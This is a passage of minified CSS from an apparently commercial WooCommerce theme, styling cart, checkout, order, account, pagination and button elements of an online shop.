input[type=password]::-moz-placeholder,.woocommerce-page .mkdf-content input[type=tel]::-moz-placeholder,.woocommerce-page .mkdf-content input[type=text]::-moz-placeholder,.woocommerce-page .mkdf-content textarea::-moz-placeholder,div.woocommerce input[type=email]::-moz-placeholder,div.woocommerce input[type=password]::-moz-placeholder,div.woocommerce input[type=tel]::-moz-placeholder,div.woocommerce input[type=text]::-moz-placeholder,div.woocommerce textarea::-moz-placeholder{color:inherit;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out;opacity:1}.woocommerce-page .mkdf-content input:-ms-input-placeholder[type=email],.woocommerce-page .mkdf-content input:-ms-input-placeholder[type=password],.woocommerce-page .mkdf-content input:-ms-input-placeholder[type=tel],.woocommerce-page .mkdf-content input:-ms-input-placeholder[type=text],.woocommerce-page .mkdf-content textarea:-ms-input-placeholder,div.woocommerce input:-ms-input-placeholder[type=email],div.woocommerce input:-ms-input-placeholder[type=password],div.woocommerce input:-ms-input-placeholder[type=tel],div.woocommerce input:-ms-input-placeholder[type=text],div.woocommerce textarea:-ms-input-placeholder{color:inherit;-webkit-transition:color .2s ease-in-out;-ms-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.woocommerce-page .mkdf-content input:focus[type=email],.woocommerce-page .mkdf-content input:focus[type=password],.woocommerce-page .mkdf-content input:focus[type=tel],.woocommerce-page .mkdf-content input:focus[type=text],.woocommerce-page .mkdf-content textarea:focus,div.woocommerce input:focus[type=email],div.woocommerce input:focus[type=password],div.woocommerce input:focus[type=tel],div.woocommerce input:focus[type=text],div.woocommerce textarea:focus{color:#000}.woocommerce-page .mkdf-content input[type=email]:focus::-webkit-input-placeholder,.woocommerce-page .mkdf-content input[type=password]:focus::-webkit-input-placeholder,.woocommerce-page .mkdf-content input[type=tel]:focus::-webkit-input-placeholder,.woocommerce-page .mkdf-content input[type=text]:focus::-webkit-input-placeholder,.woocommerce-page .mkdf-content textarea:focus::-webkit-input-placeholder,div.woocommerce input[type=email]:focus::-webkit-input-placeholder,div.woocommerce input[type=password]:focus::-webkit-input-placeholder,div.woocommerce input[type=tel]:focus::-webkit-input-placeholder,div.woocommerce input[type=text]:focus::-webkit-input-placeholder,div.woocommerce textarea:focus::-webkit-input-placeholder{color:transparent}.woocommerce-page .mkdf-content input:focus:-moz-placeholder[type=email],.woocommerce-page .mkdf-content input:focus:-moz-placeholder[type=password],.woocommerce-page .mkdf-content input:focus:-moz-placeholder[type=tel],.woocommerce-page .mkdf-content input:focus:-moz-placeholder[type=text],.woocommerce-page .mkdf-content textarea:focus:-moz-placeholder,div.woocommerce input:focus:-moz-placeholder[type=email],div.woocommerce input:focus:-moz-placeholder[type=password],div.woocommerce input:focus:-moz-placeholder[type=tel],div.woocommerce input:focus:-moz-placeholder[type=text],div.woocommerce textarea:focus:-moz-placeholder{color:transparent;opacity:1}.woocommerce-page .mkdf-content input[type=email]:focus::-moz-placeholder,.woocommerce-page .mkdf-content input[type=password]:focus::-moz-placeholder,.woocommerce-page .mkdf-content input[type=tel]:focus::-moz-placeholder,.woocommerce-page .mkdf-content input[type=text]:focus::-moz-placeholder,.woocommerce-page .mkdf-content textarea:focus::-moz-placeholder,div.woocommerce input[type=email]:focus::-moz-placeholder,div.woocommerce input[type=password]:focus::-moz-placeholder,div.woocommerce input[type=tel]:focus::-moz-placeholder,div.woocommerce input[type=text]:focus::-moz-placeholder,div.woocommerce textarea:focus::-moz-placeholder{color:transparent;opacity:1}.woocommerce-page .mkdf-content input:focus:-ms-input-placeholder[type=email],.woocommerce-page .mkdf-content input:focus:-ms-input-placeholder[type=password],.woocommerce-page .mkdf-content input:focus:-ms-input-placeholder[type=tel],.woocommerce-page .mkdf-content input:focus:-ms-input-placeholder[type=text],.woocommerce-page .mkdf-content textarea:focus:-ms-input-placeholder,div.woocommerce input:focus:-ms-input-placeholder[type=email],div.woocommerce input:focus:-ms-input-placeholder[type=password],div.woocommerce input:focus:-ms-input-placeholder[type=tel],div.woocommerce input:focus:-ms-input-placeholder[type=text],div.woocommerce textarea:focus:-ms-input-placeholder{color:transparent}.mkdf-pl-holder .mkdf-pli-rating,.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars a.active:after,.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars a:before,.woocommerce .star-rating{color:#000;font-family:FontAwesome;font-size:14px;letter-spacing:2px;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mkdf-woocommerce-page table.cart{margin:37px 0 0}.mkdf-woocommerce-page table.cart thead tr{border:0;border-bottom:1px solid #afaaa9}.mkdf-woocommerce-page table.cart thead tr th{color:#000;padding:10px 0;text-align:left}.mkdf-woocommerce-page table.cart tbody tr{border:0}.mkdf-woocommerce-page table.cart tr.cart_item{border-bottom:1px solid #afaaa9}.mkdf-woocommerce-page table.cart tr.cart_item td{padding:25px 0;text-align:inherit;vertical-align:middle}.mkdf-woocommerce-page table.cart tr.cart_item td.product-remove{padding-left:10px;padding-right:10px}.mkdf-woocommerce-page table.cart tr.cart_item td.product-remove a{color:#ddd;font-size:0;line-height:1}.mkdf-woocommerce-page table.cart tr.cart_item td.product-remove a:after{color:inherit;content:"\f00d";display:inline-block;font-family:FontAwesome;font-size:15px;font-style:normal;font-variant:normal;font-weight:400;line-height:inherit;position:relative;text-transform:none;top:-6px;vertical-align:middle;speak:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mkdf-woocommerce-page table.cart tr.cart_item td.product-remove a:hover{color:#c59d5f}.mkdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail{padding-right:10px;width:86px}.mkdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail a,.mkdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail img{display:block}.mkdf-woocommerce-page table.cart tr.cart_item td .variation>*{display:inline-block;margin:0;padding:0;vertical-align:middle}.mkdf-woocommerce-page table.cart tr.cart_item td .variation p{margin:0}.mkdf-woocommerce-page table.cart td.actions{padding:35px 0 36px;text-align:inherit}.mkdf-woocommerce-page table.cart td.actions .coupon{display:inline-block;float:left;position:relative;vertical-align:middle}.mkdf-woocommerce-page table.cart td.actions .coupon label{display:none}.mkdf-woocommerce-page table.cart td.actions .coupon input{margin:0 22px 0 0}.mkdf-woocommerce-page table.cart td.actions button,.mkdf-woocommerce-page table.cart td.actions>input{float:right}.mkdf-woocommerce-page table.cart td.actions button{margin-top:6px!important}.mkdf-woocommerce-page .cart-collaterals{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 39px}.mkdf-woocommerce-page .cart-collaterals h2{display:block;margin:0 0 26px;position:relative}.mkdf-woocommerce-page .cart-collaterals table{margin:0 0 35px}.mkdf-woocommerce-page .cart-collaterals table tr{border:0;border-bottom:1px solid #afaaa9}.mkdf-woocommerce-page .cart-collaterals table td,.mkdf-woocommerce-page .cart-collaterals table th{padding:14px 0;text-align:left;vertical-align:middle}.mkdf-woocommerce-page .cart-collaterals table th{border:0;padding-right:5px;width:20%}.mkdf-woocommerce-page .cart-collaterals tr.shipping #shipping_method{list-style:none;margin:0 0 7px}.mkdf-woocommerce-page .cart-collaterals tr.shipping #shipping_method li{margin:3px 0;padding:0}.mkdf-woocommerce-page .cart-collaterals tr.shipping #shipping_method li>*{display:inline-block;margin:0;vertical-align:middle}.mkdf-woocommerce-page .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button{display:block;margin:0 0 10px}.mkdf-woocommerce-page .cart-collaterals .woocommerce-shipping-calculator p{margin:0}.mkdf-woocommerce-page .cross-sells{border-top:1px solid #afaaa9;margin:30px 0 0}.mkdf-woocommerce-page .cross-sells>h2{display:block;margin:0;padding:72px 0 50px 0;text-align:center}.mkdf-woocommerce-page .cart_totals{margin:1px 0 20px}.mkdf-woocommerce-page .cart-empty{display:block;margin:40px 0 33px;position:relative;text-align:center;color:#000;font-size:20px;font-weight:300;line-height:1.7em}.mkdf-woocommerce-page .cart-empty a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woocommerce-page .cart-empty a:hover{color:#c59d5f}.mkdf-woocommerce-page .return-to-shop{display:block;margin:0 0 60px;position:relative;text-align:center}.mkdf-woocommerce-page .checkout_coupon{display:block;margin:0 0 34px}.mkdf-woocommerce-page .checkout_coupon p{margin:0}.mkdf-woocommerce-page.woocommerce-checkout form.login{display:block;margin:0 0 34px}.mkdf-woocommerce-page.woocommerce-checkout form.login>:first-child{margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-checkout form.login p{margin:0}.mkdf-woocommerce-page.woocommerce-checkout form.login input[type=checkbox]{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 3px 0 5px}.mkdf-woocommerce-page.woocommerce-checkout form.login .lost_password{display:block;margin:15px 0 0}.mkdf-woocommerce-page .woocommerce-checkout .col2-set:after,.mkdf-woocommerce-page .woocommerce-checkout .col2-set:before{content:'';display:table}.mkdf-woocommerce-page .woocommerce-checkout .col2-set:after{clear:both}.mkdf-woocommerce-page .woocommerce-checkout .col-1,.mkdf-woocommerce-page .woocommerce-checkout .col-2{position:relative;display:inline-block;width:49%;margin-right:1%;float:left;vertical-align:middle}.mkdf-woocommerce-page .woocommerce-checkout .col-1 h3,.mkdf-woocommerce-page .woocommerce-checkout .col-2 h3{margin:8px 0 25px}.mkdf-woocommerce-page .woocommerce-checkout .col-1 p,.mkdf-woocommerce-page .woocommerce-checkout .col-2 p{margin:0}.mkdf-woocommerce-page .woocommerce-checkout .col-1 label:not(.checkbox),.mkdf-woocommerce-page .woocommerce-checkout .col-2 label:not(.checkbox){display:block;margin:0 0 5px}.mkdf-woocommerce-page .woocommerce-checkout .col-1 .form-row,.mkdf-woocommerce-page .woocommerce-checkout .col-2 .form-row{width:49%;margin-right:2%;float:left}.mkdf-woocommerce-page .woocommerce-checkout .col-1 .form-row-last,.mkdf-woocommerce-page .woocommerce-checkout .col-2 .form-row-last{margin-right:0}.mkdf-woocommerce-page .woocommerce-checkout .col-1 .form-row-wide,.mkdf-woocommerce-page .woocommerce-checkout .col-1 .form-row.notes,.mkdf-woocommerce-page .woocommerce-checkout .col-2 .form-row-wide,.mkdf-woocommerce-page .woocommerce-checkout .col-2 .form-row.notes{width:100%}.mkdf-woocommerce-page .woocommerce-checkout .col-2{margin-left:1%;margin-right:0}.mkdf-woocommerce-page .woocommerce-checkout .create-account{margin:0 0 15px}.mkdf-woocommerce-page .woocommerce-checkout .create-account input,.mkdf-woocommerce-page .woocommerce-checkout .create-account label{display:inline-block;vertical-align:middle}.mkdf-woocommerce-page .woocommerce-checkout h3#order_review_heading{margin:18px 0}.mkdf-woocommerce-page .woocommerce-checkout table{padding:0;margin:0 0 35px}.mkdf-woocommerce-page .woocommerce-checkout table tr{border:0;border-bottom:1px solid #afaaa9}.mkdf-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method{list-style:none;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method li{margin:3px 0;padding:0}.mkdf-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method li>*{display:inline-block;vertical-align:middle;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table td,.mkdf-woocommerce-page .woocommerce-checkout table th{padding:14px 0;text-align:left;vertical-align:middle}.mkdf-woocommerce-page .woocommerce-checkout table th{border:0}.mkdf-woocommerce-page .woocommerce-checkout table .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table .variation p{margin:0}.mkdf-woocommerce-page .woocommerce-checkout .select2-container{border-radius:0}.mkdf-woocommerce-page .woocommerce-checkout input[type=checkbox],.mkdf-woocommerce-page .woocommerce-checkout input[type=radio]{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 3px 0 5px}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment{display:block;margin:20px 0 70px}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul{list-style:none;margin:0 0 35px;padding:0}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li{padding:14px 0;border-bottom:1px solid #afaaa9}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li input,.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li label{display:inline-block;vertical-align:middle}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li.payment_method_paypal label img{vertical-align:middle;margin:0 8px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce{display:block;margin:0 0 45px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce>p{display:block;margin:0 0 30px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce>h2,.mkdf-woocommerce-page.woocommerce-order-received .woocommerce>header h2{display:block;margin:16px 0 25px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details{list-style:none;margin:0 0 30px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details li{padding:14px 0;border-bottom:1px solid #afaaa9}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details li strong{color:#000;font-weight:400}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table{padding:0;margin:0 0 35px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table tr{border:0;border-bottom:1px solid #afaaa9}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table td,.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table th{padding:14px 0;text-align:left;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table th{border:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table .variation p{margin:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-1,.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-2{position:relative;display:inline-block;width:49%;margin-right:1%;float:left;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-2{margin-left:1%;margin-right:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .title{margin:4px 0 25px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses h3{margin:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses address{font-style:normal}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button),.woocommerce-page .mkdf-content a.added_to_cart,.woocommerce-page .mkdf-content a.button,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit),.woocommerce-page .mkdf-content input[type=submit],div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button),div.woocommerce a.added_to_cart,div.woocommerce a.button,div.woocommerce button[type=submit]:not(.mkdf-search-submit),div.woocommerce input[type=submit]{font-family:inherit;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;font-size:14px;line-height:1em;letter-spacing:.25em;font-weight:700;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;font-size:12px;padding:14px 55px;color:#fff;background-color:#000;border:1px solid transparent;cursor:pointer;z-index:3}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button):hover,.woocommerce-page .mkdf-content a.added_to_cart:hover,.woocommerce-page .mkdf-content a.button:hover,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit):hover,.woocommerce-page .mkdf-content input[type=submit]:hover,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button):hover,div.woocommerce a.added_to_cart:hover,div.woocommerce a.button:hover,div.woocommerce button[type=submit]:not(.mkdf-search-submit):hover,div.woocommerce input[type=submit]:hover{color:#fff;background-color:#c59d5f}.woocommerce-page .mkdf-content a.button.added,div.woocommerce a.button.added{display:none}.woocommerce .mkdf-new-product,.woocommerce .mkdf-onsale,.woocommerce .mkdf-out-of-stock{-webkit-transform:translateZ(0);transform:translateZ(0);color:#000;font-size:12px;font-weight:500;letter-spacing:.25em;line-height:1.33em;text-transform:uppercase;-webkit-box-shadow:4px 8px 50px 0 rgba(0,0,0,.15);box-shadow:4px 8px 50px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;display:block;height:30px;line-height:30px;margin:0;padding:0 11px;position:absolute;text-align:center;top:40px;width:auto;z-index:100}.woocommerce .mkdf-new-product a,.woocommerce .mkdf-onsale a,.woocommerce .mkdf-out-of-stock a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.woocommerce .mkdf-new-product a:hover,.woocommerce .mkdf-onsale a:hover,.woocommerce .mkdf-out-of-stock a:hover{color:#c59d5f}.woocommerce .mkdf-onsale{background-color:#c59d5f;left:0}.woocommerce .mkdf-out-of-stock{background-color:#c59d5f;left:0;z-index:101}.woocommerce .mkdf-new-product{background-color:#000;right:0}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .mkdf-onsale,.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .mkdf-out-of-stock{left:220px}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .mkdf-new-product{right:0}.mkdf-woocommerce-page .woocommerce-error,.mkdf-woocommerce-page .woocommerce-info,.mkdf-woocommerce-page .woocommerce-message{background-color:transparent;border:1px solid #afaaa9;display:block;line-height:44px;list-style:none;margin:0 0 30px;padding:20px 23px!important;position:relative}.mkdf-woocommerce-page .woocommerce-error>a,.mkdf-woocommerce-page .woocommerce-info>a,.mkdf-woocommerce-page .woocommerce-message>a{color:#000}.mkdf-woocommerce-page .woocommerce-error>a:hover,.mkdf-woocommerce-page .woocommerce-info>a:hover,.mkdf-woocommerce-page .woocommerce-message>a:hover{color:#000}.mkdf-woocommerce-page .woocommerce-error a,.mkdf-woocommerce-page .woocommerce-info a,.mkdf-woocommerce-page .woocommerce-message a{float:right}.mkdf-woocommerce-page .woocommerce-info .showcoupon{color:#000}.mkdf-woocommerce-page .woocommerce-info .showcoupon:hover{color:#000}.woocommerce-pagination{display:block;padding:0;position:relative;vertical-align:top;margin:0 0 66px;text-align:center}.woocommerce-pagination .page-numbers{display:inline-block;margin:0;padding:0;position:relative;vertical-align:top;width:100%}.woocommerce-pagination .page-numbers li{display:inline-block;margin:0;position:relative;vertical-align:top}.woocommerce-pagination .page-numbers li a,.woocommerce-pagination .page-numbers li span{color:#000;font-size:12px;font-weight:500;letter-spacing:.25em;line-height:1.33em;text-transform:uppercase;color:#000;cursor:pointer;display:inline-block;margin:0 10px;padding:0;position:relative;text-decoration:none;vertical-align:top;white-space:nowrap;width:auto;-webkit-transition:color .2s ease-out;transition:color .2s ease-out}.woocommerce-pagination .page-numbers li a a,.woocommerce-pagination .page-numbers li span a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.woocommerce-pagination .page-numbers li a a:hover,.woocommerce-pagination .page-numbers li span a:hover{color:#c59d5f}.woocommerce-pagination .page-numbers li a.current,.woocommerce-pagination .page-numbers li a:hover,.woocommerce-pagination .page-numbers li span.current,.woocommerce-pagination .page-numbers li span:hover{text-decoration:underline}.woocommerce-pagination .page-numbers li a.next,.woocommerce-pagination .page-numbers li a.prev{font-size:0;line-height:1;margin:0 12px;top:-2px}.woocommerce-pagination .page-numbers li a.next:before,.woocommerce-pagination .page-numbers li a.prev:before{display:block;font-family:FontAwesome;font-size:20px;line-height:inherit;position:relative;top:-1px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-pagination .page-numbers li a:hover.next,.woocommerce-pagination .page-numbers li a:hover.prev{text-decoration:none;color:#c59d5f}.woocommerce-pagination .page-numbers li a.prev:before{content:"\f104"}.woocommerce-pagination .page-numbers li a.next:before{content:"\f105"}.mkdf-woo-view-all-pagination{display:table-cell;position:relative;vertical-align:top;width:1%}.mkdf-woo-view-all-pagination a{color:#000;display:inline-block;line-height:1em;position:relative;vertical-align:top;white-space:nowrap;color:#000;font-size:12px;font-weight:500;letter-spacing:.25em;line-height:1.33em;text-transform:uppercase}.mkdf-woo-view-all-pagination a a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woo-view-all-pagination a a:hover{color:#c59d5f}.mkdf-woo-view-all-pagination a:before{color:#000;content:'|';display:inline-block;font-size:10px;padding:0 12px 0 0;vertical-align:top}.mkdf-woo-view-all-pagination a:hover{color:#c59d5f}.woocommerce-page .mkdf-content .mkdf-quantity-buttons,div.woocommerce .mkdf-quantity-buttons{display:inline-block;position:relative;vertical-align:middle}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-input,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-input,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus{background-color:transparent;border:1px solid #afaaa9;-webkit-box-sizing:border-box;box-sizing:border-box;color:#000;display:inline-block;text-align:center;vertical-align:middle}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-input,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-input{font-family:inherit;height:44px;line-height:42px;margin:0 22px 0 0;outline:0;padding:0;position:relative;width:44px}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus{border-left:0;cursor:pointer;height:22px;line-height:20px;position:absolute;right:0;width:22px;-webkit-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus:hover,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus:hover,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus:hover,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus:hover{color:#c59d5f}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus{border-bottom:0;top:0}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus{bottom:0}.woocommerce-page .mkdf-content label,div.woocommerce label{color:#000;font-size:12px;font-weight:500;letter-spacing:.25em;line-height:1.33em;text-transform:uppercase}.woocommerce-page .mkdf-content label a,div.woocommerce label a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.woocommerce-page .mkdf-content label a:hover,div.woocommerce label a:hover{color:#c59d5f}.woocommerce-page .mkdf-content .coupon input[type=text],div.woocommerce .coupon input[type=text]{width:200px}.mkdf-woocommerce-page .woocommerce-ordering,.mkdf-woocommerce-page .woocommerce-result-count{display:inline;float:left;margin:0 0 30px;width:50%}.mkdf-woocommerce-page .woocommerce-result-count{color:#000;font-size:12px;font-weight:500;letter-spacing:.25em;line-height:1.33em;text-transform:uppercase;line-height:52px}.mkdf-woocommerce-page .woocommerce-result-count a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woocommerce-page .woocommerce-result-count a:hover{color:#c59d5f}.mkdf-woocommerce-page .woocommerce-ordering{text-align:right}.mkdf-woocommerce-page .woocommerce-ordering .orderby{margin:0;min-width:250px;text-align:initial;width:auto}.mkdf-woocommerce-page .woocommerce-ordering .select2-container--default{background-color:#f7f8f9}.mkdf-woocommerce-page .woocommerce-ordering .select2-container--default .select2-selection--single{border-color:#f7f8f9}body.post-type-archive-product .select2-container--default .select2-dropdown{background-color:#f7f8f9;border-color:#f7f8f9}body.post-type-archive-product .select2-container--default .select2-dropdown .select2-results__options{margin:0;padding:0 20px}body.post-type-archive-product .select2-container--default .select2-dropdown .select2-results__option--highlighted{color:#c59d5f}.mkdf-woocommerce-page .cart-collaterals .woocommerce-shipping-calculator .select2-container--default{width:100%!important;margin:0 0 14px}.woocommerce .star-rating{display:inline-block;position:relative;vertical-align:middle;overflow:hidden}.woocommerce .star-rating:before{content:"\f006\f006\f006\f006\f006"}.woocommerce .star-rating span{left:0;overflow:hidden;position:absolute;top:0}.woocommerce .star-rating span:before{content:"\f005\f005\f005\f005\f005"}.mkdf-woocommerce-page .mkdf-content .variations{position:relative;display:inline-block;vertical-align:middle;margin:0;border:none;padding:0}.mkdf-woocommerce-page .mkdf-content .variations tr{display:block;padding:0 0 20px;border:0}.mkdf-woocommerce-page .mkdf-content .variations tr:last-child{margin:0}.mkdf-woocommerce-page .mkdf-content .variations td{padding:0;text-align:initial}.mkdf-woocommerce-page .mkdf-content .variations td.label{padding-right:10px}.mkdf-woocommerce-page .mkdf-content .variations td.value{white-space:nowrap}.mkdf-woocommerce-page .mkdf-content .variations td.value select{width:auto;min-width:200px}.mkdf-woocommerce-page .mkdf-content .variations td.value .select2{margin:0}.mkdf-woocommerce-page .mkdf-content .variations .reset_variations{margin:0 0 0 15px;color:#000}.mkdf-woocommerce-page .mkdf-content .single_variation_wrap{margin:35px 0 0}.mkdf-woocommerce-page .mkdf-content .single_variation_wrap .single_variation{margin:0 0 35px}.mkdf-woocommerce-page .mkdf-content table.group_table{position:relative;display:inline-block;vertical-align:middle;margin:0;border:none;padding:0}.mkdf-woocommerce-page .mkdf-content table.group_table tbody{display:block}.mkdf-woocommerce-page .mkdf-content table.group_table tr{display:block;padding:0 0 10px;border:0}.mkdf-woocommerce-page .mkdf-content table.group_table tr:last-child{margin:0}.mkdf-woocommerce-page .mkdf-content table.group_table td{padding:0 17px 10px 0;text-align:left}.mkdf-woocommerce-page .mkdf-content table.group_table td.price{display:table-cell;vertical-align:middle}.mkdf-woocommerce-page .mkdf-content table.group_table td:last-child{padding:0 0 10px}.mkdf-woocommerce-page .mkdf-content table.group_table .mkdf-quantity-buttons{margin:0}.mkdf-woocommerce-page .mkdf-content table.group_table a{color:#000}.mkdf-woocommerce-page .mkdf-content table.group_table a:hover{color:#000}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content,.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;float:left;margin:27px 0;position:relative;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation{padding:0 15px 0 0;width:28%}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul{border-right:1px solid #afaaa9;list-style:none;margin:0;padding:0 15px 0 0}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul li{margin:0;padding:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul li:not(:last-child){margin:0 0 18px}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content{padding:0 0 0 30px;width:72%}.mkdf-woocommerce-page.woocommerce-account .woocommerce{margin:0 0 45px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login{margin:0 0 34px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login p{margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login p.mkdf-login-form-text{margin:0 0 7px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login input[type=checkbox]{display:inline-block;margin:0 3px 0 5px;position:relative;top:-1px;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login .lost_password{display:block;margin:15px 0 0}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account{margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account p{margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account label{display:block;margin:0 0 5px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account fieldset>legend{color:#000;display:block;margin:0 0 10px}.mkdf-woocommerce-page.woocommerce-account .woocommerce>p{display:block;margin:0 0 30px}.mkdf-woocommerce-page.woocommerce-account .woocommerce>h2,.mkdf-woocommerce-page.woocommerce-account .woocommerce>header h2{display:block;margin:16px 0 25px}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table{margin:0 0 35px;padding:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table tr{border:0;border-bottom:1px solid #afaaa9}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table td,.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table th{padding:14px 0;text-align:left;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table 